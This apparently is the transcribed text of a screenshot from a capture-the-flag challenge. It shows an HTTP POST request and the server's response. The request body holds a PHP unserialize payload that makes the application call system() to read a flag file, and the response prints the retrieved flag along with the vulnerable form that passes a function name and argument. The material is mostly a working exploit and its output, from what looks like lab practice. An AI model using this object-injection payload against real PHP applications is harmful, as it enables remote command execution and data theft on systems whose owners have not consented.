 uuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://8379229f-95d0-4efe-9791-5374eef106a4.node5.b
uuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 func=unserialize&p=
O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:22:
"cat /tmp/flagoefiu4r93";}
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flag{44e4ae47-1818-47b6-b007-0c97f5dd7338}
32 flag{44e4ae47-1818-47b6-b007-0c97f5dd7338}</p>
33 <form  id=form1 name=form1 action="index.php"
method=post>
34 <input type=hidden id=func name=func value='
date'>
35 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>
36 </body>
37 </html>
38